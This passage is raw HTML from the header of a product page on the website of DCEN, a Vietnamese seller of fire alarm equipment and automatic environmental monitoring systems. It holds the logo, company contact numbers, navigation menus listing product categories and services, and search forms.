<body class="wp-singular product-template-default single single-product postid-10628 wp-theme-minhthanh theme-minhthanh woocommerce woocommerce-page woocommerce-no-js ehf-header ehf-template-minhthanh ehf-stylesheet-minhthanh woolentor_current_theme_betheme  color-custom style-default button-default layout-full-width header-classic minimalist-header-no sticky-header sticky-tb-color ab-hide subheader-both-center menu-link-color logo-no-margin logo-no-sticky-padding mobile-tb-center mobile-side-slide mobile-mini-mr-lc tablet-sticky mobile-header-mini mobile-sticky be-reg-2184 woolentor-empty-cart elementor-default elementor-template-full-width elementor-kit-86 elementor-page-2506">
<div id="page" class="hfeed site">

		<header id="masthead" itemscope="itemscope" itemtype="https://schema.org/WPHeader">
			<p class="main-title bhf-hidden" itemprop="headline"><a href="https://dcen.vn" title="DCEN- DUCATECHNIC JOINT STOCK COMPANY" rel="home">DCEN- DUCATECHNIC JOINT STOCK COMPANY</a></p>
					<div data-elementor-type="wp-post" data-elementor-id="8525" class="elementor elementor-8525">
									<section class="elementor-section elementor-top-section elementor-element elementor-element-5066b11 elementor-section-full_width elementor-section-content-middle elementor-section-stretched elementor-hidden-mobile elementor-section-height-default elementor-section-height-default" data-id="5066b11" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-7fb6b6c" data-id="7fb6b6c" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
								<section class="elementor-section elementor-inner-section elementor-element elementor-element-3cfca3a elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="3cfca3a" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-0fae7e8" data-id="0fae7e8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-7f403c2 elementor-widget elementor-widget-image" data-id="7f403c2" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://dcen.vn/">
							<img width="200" height="48" src="https://dcen.vn/wp-content/uploads/2023/04/logo-DCEN.png" class="attachment-full size-full wp-image-10031" alt="logo DCEN" srcset="https://dcen.vn/wp-content/uploads/2023/04/logo-DCEN.png 200w, https://dcen.vn/wp-content/uploads/2023/04/logo-DCEN-50x12.png 50w, https://dcen.vn/wp-content/uploads/2023/04/logo-DCEN-150x36.png 150w" sizes="(max-width: 200px) 100vw, 200px" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-cecf295 elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-mobile" data-id="cecf295" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-225b975 elementor-position-left phone-header elementor-widget__width-initial elementor-view-default elementor-mobile-position-top elementor-vertical-align-top elementor-widget elementor-widget-icon-box" data-id="225b975" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">
						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon elementor-animation-">
				<i aria-hidden="true" class="fas fa-phone-alt"></i>				</span>
			</div>
						<div class="elementor-icon-box-content">
				<h3 class="elementor-icon-box-title">
					<span  >
						+84- 868 048 899					</span>
				</h3>
									<p class="elementor-icon-box-description">
						<font face="Sen, Arial"><span style="font-size: 13px; white-space-collapse: collapse;">Quan trắc tự động</span></font>					</p>
							</div>
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-e14516b" data-id="e14516b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-4327689 elementor-position-left phone-header elementor-widget__width-initial elementor-view-default elementor-mobile-position-top elementor-vertical-align-top elementor-widget elementor-widget-icon-box" data-id="4327689" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">
						<div class="elementor-icon-box-icon">
				<a href="tel:0397972666" class="elementor-icon elementor-animation-" tabindex="-1">
				<i aria-hidden="true" class="fas fa-phone-alt"></i>				</a>
			</div>
						<div class="elementor-icon-box-content">
				<h3 class="elementor-icon-box-title">
					<a href="tel:0397972666" >
						+84- 397 972 666					</a>
				</h3>
									<p class="elementor-icon-box-description">
						<font face="Sen, Arial"><span style="font-size: 13px; white-space-collapse: collapse;">Tư vấn 24/7</span></font>					</p>
							</div>
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-04ae054" data-id="04ae054" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-f261e49 elementor-position-left phone-header elementor-view-default elementor-mobile-position-top elementor-vertical-align-top elementor-widget elementor-widget-icon-box" data-id="f261e49" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">
						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon elementor-animation-">
				<i aria-hidden="true" class="far fa-comment-dots"></i>				</span>
			</div>
						<div class="elementor-icon-box-content">
				<h3 class="elementor-icon-box-title">
					<span  >
						sale@dcen.vn					</span>
				</h3>
									<p class="elementor-icon-box-description">
						<span style="color:#eb000c; font-family: Sen, Arial; font-size: 13px; font-style: normal; font-variant-ligatures: normal; font-variant-caps: normal; font-weight: 400; white-space: normal;">contact</span>					</p>
							</div>
		</div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
		<div class="elementor-element elementor-element-6c77ccc e-flex e-con-boxed elementor-invisible e-con e-parent" data-id="6c77ccc" data-element_type="container" data-settings="{&quot;sticky&quot;:&quot;top&quot;,&quot;animation&quot;:&quot;zoomIn&quot;,&quot;background_background&quot;:&quot;classic&quot;,&quot;container_type&quot;:&quot;flex&quot;,&quot;content_width&quot;:&quot;boxed&quot;,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0}" data-core-v316-plus="true">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-4c01c27 e-con-full e-flex e-con e-child" data-id="4c01c27" data-element_type="container" data-settings="{&quot;content_width&quot;:&quot;full&quot;,&quot;background_background&quot;:&quot;classic&quot;,&quot;container_type&quot;:&quot;flex&quot;}">
				<div class="elementor-element elementor-element-a168d3b hfe-submenu-icon-arrow hfe-submenu-animation-none hfe-link-redirect-child hfe-nav-menu__breakpoint-tablet elementor-widget elementor-widget-navigation-menu" data-id="a168d3b" data-element_type="widget" data-settings="{&quot;padding_horizontal_menu_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:15,&quot;sizes&quot;:[]},&quot;padding_horizontal_menu_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_menu_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_menu_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:15,&quot;sizes&quot;:[]},&quot;padding_vertical_menu_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_menu_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_space_between&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_space_between_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_space_between_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_row_space&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_row_space_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_row_space_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;dropdown_border_radius&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;dropdown_border_radius_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;dropdown_border_radius_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;width_dropdown_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;220&quot;,&quot;sizes&quot;:[]},&quot;width_dropdown_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;width_dropdown_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_dropdown_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_dropdown_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_dropdown_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_dropdown_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:15,&quot;sizes&quot;:[]},&quot;padding_vertical_dropdown_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_dropdown_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;distance_from_menu&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;distance_from_menu_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;distance_from_menu_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_size&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_size_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_size_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_width&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_width_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_width_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_radius&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_radius_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_radius_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="navigation-menu.default">
				<div class="elementor-widget-container">
						<div class="hfe-nav-menu hfe-layout-horizontal hfe-nav-menu-layout horizontal hfe-pointer__none" data-layout="horizontal">
				<div role="button" class="hfe-nav-menu__toggle elementor-clickable">
					<span class="screen-reader-text">Menu</span>
					<div class="hfe-nav-menu-icon">
						<i aria-hidden="true"  class="fas fa-align-justify"></i>					</div>
				</div>
				<nav class="hfe-nav-menu__layout-horizontal hfe-nav-menu__submenu-arrow" data-toggle-icon="&lt;i aria-hidden=&quot;true&quot; tabindex=&quot;0&quot; class=&quot;fas fa-align-justify&quot;&gt;&lt;/i&gt;" data-close-icon="&lt;i aria-hidden=&quot;true&quot; tabindex=&quot;0&quot; class=&quot;far fa-window-close&quot;&gt;&lt;/i&gt;" data-full-width="yes"><ul id="menu-1-a168d3b" class="hfe-nav-menu"><li id="menu-item-80" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home parent hfe-creative-menu"><a title="						" href="https://dcen.vn/" class = "hfe-menu-item">Trang chủ</a></li>
<li id="menu-item-9052" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children parent hfe-has-submenu hfe-creative-menu"><div class="hfe-has-submenu-container"><a href="https://dcen.vn/thiet-bi-bao-chay-pccc/" class = "hfe-menu-item">Hệ thống PCCC<span class='hfe-menu-toggle sub-arrow hfe-menu-child-0'><i class='fa'></i></span></a></div>
<ul class="sub-menu">
	<li id="menu-item-14686" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat hfe-creative-menu"><a href="https://dcen.vn/danh-muc-san-pham/he-thong-bao-chay/bao-chay-gst/" class = "hfe-sub-menu-item">Báo cháy GST</a></li>
	<li id="menu-item-14687" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat hfe-creative-menu"><a href="https://dcen.vn/danh-muc-san-pham/he-thong-bao-chay/notifier-system/" class = "hfe-sub-menu-item">Notifier system</a></li>
	<li id="menu-item-14688" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat hfe-creative-menu"><a href="https://dcen.vn/danh-muc-san-pham/he-thong-bao-chay/bao-chay-hochiki/" class = "hfe-sub-menu-item">Báo cháy Hochiki</a></li>
	<li id="menu-item-14689" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat hfe-creative-menu"><a href="https://dcen.vn/danh-muc-san-pham/he-thong-bao-chay/bao-chay-horing/" class = "hfe-sub-menu-item">Báo cháy Horing</a></li>
	<li id="menu-item-14690" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat hfe-creative-menu"><a href="https://dcen.vn/danh-muc-san-pham/he-thong-bao-chay/bao-chay-nohmi/" class = "hfe-sub-menu-item">Báo cháy Nohmi</a></li>
	<li id="menu-item-14691" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat hfe-creative-menu"><a href="https://dcen.vn/danh-muc-san-pham/he-thong-bao-chay/bao-chay-advanced/" class = "hfe-sub-menu-item">Báo cháy Advanced</a></li>
	<li id="menu-item-14692" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat hfe-creative-menu"><a href="https://dcen.vn/danh-muc-san-pham/he-thong-bao-chay/bao-chay-avenger/" class = "hfe-sub-menu-item">Báo Cháy Avenger</a></li>
	<li id="menu-item-14693" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat hfe-creative-menu"><a href="https://dcen.vn/danh-muc-san-pham/he-thong-bao-chay/bao-chay-chungmei/" class = "hfe-sub-menu-item">Báo cháy Chungmei</a></li>
	<li id="menu-item-14694" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat hfe-creative-menu"><a href="https://dcen.vn/danh-muc-san-pham/he-thong-bao-chay/bao-chay-eaton-cooper/" class = "hfe-sub-menu-item">Báo Cháy Eaton Cooper</a></li>
	<li id="menu-item-14695" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat hfe-creative-menu"><a href="https://dcen.vn/danh-muc-san-pham/he-thong-bao-chay/bao-chay-formosa/" class = "hfe-sub-menu-item">Báo cháy Formosa</a></li>
</ul>
</li>
<li id="menu-item-1493" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children parent hfe-has-submenu hfe-creative-menu"><div class="hfe-has-submenu-container"><a href="https://dcen.vn/he-thong-quan-trac-tu-dong/" class = "hfe-menu-item">Hệ thống quan trắc tự động<span class='hfe-menu-toggle sub-arrow hfe-menu-child-0'><i class='fa'></i></span></a></div>
<ul class="sub-menu">
	<li id="menu-item-2895" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="https://dcen.vn/thiet-bi/" class = "hfe-sub-menu-item">Hệ thống &#8211; Thiết bị</a></li>
	<li id="menu-item-14824" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="/he-thong-quan-trac-nuoc-thai-tu-dong-lien-tuc" class = "hfe-sub-menu-item">Hệ thống quan trắc nước thải tự động</a></li>
	<li id="menu-item-748" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="https://dcen.vn/he-thong-quan-trac-khai-thac-tai-nguyen-nuoc-nuoc-ngam-nuoc-mat-nuoc-bien-nuoc-sach/" class = "hfe-sub-menu-item">Hệ thống quan trắc khai thác tài nguyên nước &#8211; Nước ngầm, nước mặt, nước biển, nước sạch DCEN</a></li>
	<li id="menu-item-1610" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="https://dcen.vn/he-thong-quan-trac-khi-xung-quanh/" class = "hfe-sub-menu-item">Hệ thống quan trắc khí xung quanh</a></li>
</ul>
</li>
<li id="menu-item-11139" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children parent hfe-has-submenu hfe-creative-menu"><div class="hfe-has-submenu-container"><a href="https://dcen.vn/dichvu/" class = "hfe-menu-item">DỊCH VỤ<span class='hfe-menu-toggle sub-arrow hfe-menu-child-0'><i class='fa'></i></span></a></div>
<ul class="sub-menu">
	<li id="menu-item-11229" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children hfe-has-submenu hfe-creative-menu"><div class="hfe-has-submenu-container"><a href="https://dcen.vn/dichvu/dich-vu-pccc/" class = "hfe-sub-menu-item">DỊCH VỤ PCCCC<span class='hfe-menu-toggle sub-arrow hfe-menu-child-1'><i class='fa'></i></span></a></div>
	<ul class="sub-menu">
		<li id="menu-item-11230" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="https://dcen.vn/dichvu/dich-vu-pccc/tu-van-thiet-ke-he-thong-va-thiet-bi-pccc/" class = "hfe-sub-menu-item">TƯ VẤN THIẾT KẾ HỆ THỐNG VÀ THIẾT BỊ PCCC</a></li>
		<li id="menu-item-11231" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="https://dcen.vn/dichvu/dich-vu-pccc/thi-cong-lap-dat-he-thong-va-thiet-bi-pccc/" class = "hfe-sub-menu-item">THI CÔNG LẮP ĐẶT HỆ THỐNG VÀ THIẾT BỊ PCCC</a></li>
		<li id="menu-item-11232" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="https://dcen.vn/dichvu/dich-vu-pccc/dich-vu-bao-tri-sua-chua-he-thong-pccc/" class = "hfe-sub-menu-item">DỊCH VỤ BẢO TRÌ SỬA CHỮA HỆ THỐNG VÀ THIẾT BỊ PCCC</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-507" class="menu-item menu-item-type-post_type menu-item-object-page parent hfe-creative-menu"><a href="https://dcen.vn/tin-tuc/" class = "hfe-menu-item">Tin tức</a></li>
</ul></nav>
			</div>
					</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-1b7fa40 elementor-search-form--skin-full_screen elementor-widget elementor-widget-search-form" data-id="1b7fa40" data-element_type="widget" data-settings="{&quot;skin&quot;:&quot;full_screen&quot;}" data-widget_type="search-form.default">
				<div class="elementor-widget-container">
					<form class="elementor-search-form" action="https://dcen.vn" method="get" role="search">
									<div class="elementor-search-form__toggle" tabindex="0" role="button">
				<i aria-hidden="true" class="fas fa-search"></i>				<span class="elementor-screen-only">Search</span>
			</div>
						<div class="elementor-search-form__container">
				<label class="elementor-screen-only" for="elementor-search-form-1b7fa40">Search</label>

				
				<input id="elementor-search-form-1b7fa40" placeholder="Search..." class="elementor-search-form__input" type="search" name="s" value="">
				
				
								<div class="dialog-lightbox-close-button dialog-close-button" role="button" tabindex="0">
					<i aria-hidden="true" class="eicon-close"></i>					<span class="elementor-screen-only">Close this search box.</span>
				</div>
							</div>
		</form>
				</div>
				</div>
					</div>
				</div>
					</div>
		</div>
							</div>
		</section>
		<div class="elementor-element elementor-element-4a1b2e0 elementor-hidden-desktop elementor-hidden-tablet e-flex e-con-boxed e-con e-parent" data-id="4a1b2e0" data-element_type="container" data-settings="{&quot;container_type&quot;:&quot;flex&quot;,&quot;content_width&quot;:&quot;boxed&quot;}" data-core-v316-plus="true">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-5a8d340 e-con-full e-flex e-con e-child" data-id="5a8d340" data-element_type="container" data-settings="{&quot;content_width&quot;:&quot;full&quot;,&quot;background_background&quot;:&quot;classic&quot;,&quot;container_type&quot;:&quot;flex&quot;}">
				<div class="elementor-element elementor-element-5939e3d phone-header elementor-vertical-align-top elementor-widget elementor-widget-icon-box" data-id="5939e3d" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">
						<div class="elementor-icon-box-content">
				<h3 class="elementor-icon-box-title">
					<span  >
						0397 972 666					</span>
				</h3>
							</div>
		</div>
				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-2e4eb47 e-con-full e-flex e-con e-child" data-id="2e4eb47" data-element_type="container" data-settings="{&quot;content_width&quot;:&quot;full&quot;,&quot;background_background&quot;:&quot;classic&quot;,&quot;container_type&quot;:&quot;flex&quot;}">
				<div class="elementor-element elementor-element-e8edb3c elementor-search-form--skin-classic elementor-search-form--button-type-icon elementor-search-form--icon-search elementor-widget elementor-widget-search-form" data-id="e8edb3c" data-element_type="widget" data-settings="{&quot;skin&quot;:&quot;classic&quot;}" data-widget_type="search-form.default">
				<div class="elementor-widget-container">
					<form class="elementor-search-form" action="https://dcen.vn" method="get" role="search">
									<div class="elementor-search-form__container">
				<label class="elementor-screen-only" for="elementor-search-form-e8edb3c">Search</label>

				
				<input id="elementor-search-form-e8edb3c" placeholder="Tìm kiếm" class="elementor-search-form__input" type="search" name="s" value="">
				
									<button class="elementor-search-form__submit" type="submit" aria-label="Search">
													<i aria-hidden="true" class="fas fa-search"></i>							<span class="elementor-screen-only">Search</span>
											</button>
				
							</div>
		</form>
				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-910a55c e-con-full e-flex e-con e-child" data-id="910a55c" data-element_type="container" data-settings="{&quot;content_width&quot;:&quot;full&quot;,&quot;container_type&quot;:&quot;flex&quot;}">
				<div class="elementor-element elementor-element-59bb17f elementor-widget elementor-widget-image" data-id="59bb17f" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://dcen.vn/">
							<img width="200" height="48" src="https://dcen.vn/wp-content/uploads/2023/04/logo-DCEN.png" class="attachment-full size-full wp-image-10031" alt="logo DCEN" srcset="https://dcen.vn/wp-content/uploads/2023/04/logo-DCEN.png 200w, https://dcen.vn/wp-content/uploads/2023/04/logo-DCEN-50x12.png 50w, https://dcen.vn/wp-content/uploads/2023/04/logo-DCEN-150x36.png 150w" sizes="(max-width: 200px) 100vw, 200px" />								</a>
															</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-0638317 e-con-full e-flex e-con e-child" data-id="0638317" data-element_type="container" data-settings="{&quot;content_width&quot;:&quot;full&quot;,&quot;container_type&quot;:&quot;flex&quot;}">
				<div class="elementor-element elementor-element-bae672d hfe-submenu-icon-arrow hfe-submenu-animation-none hfe-link-redirect-child hfe-nav-menu__breakpoint-tablet elementor-widget elementor-widget-navigation-menu" data-id="bae672d" data-element_type="widget" data-settings="{&quot;padding_horizontal_menu_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:15,&quot;sizes&quot;:[]},&quot;padding_horizontal_menu_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_menu_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_menu_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:15,&quot;sizes&quot;:[]},&quot;padding_vertical_menu_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_menu_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_space_between&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_space_between_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_space_between_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_row_space&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_row_space_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_row_space_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;dropdown_border_radius&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;dropdown_border_radius_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;dropdown_border_radius_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;width_dropdown_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;220&quot;,&quot;sizes&quot;:[]},&quot;width_dropdown_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;width_dropdown_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_dropdown_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_dropdown_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_dropdown_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_dropdown_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:15,&quot;sizes&quot;:[]},&quot;padding_vertical_dropdown_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_dropdown_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;distance_from_menu&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;distance_from_menu_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;distance_from_menu_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_size&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_size_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_size_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_width&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_width_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&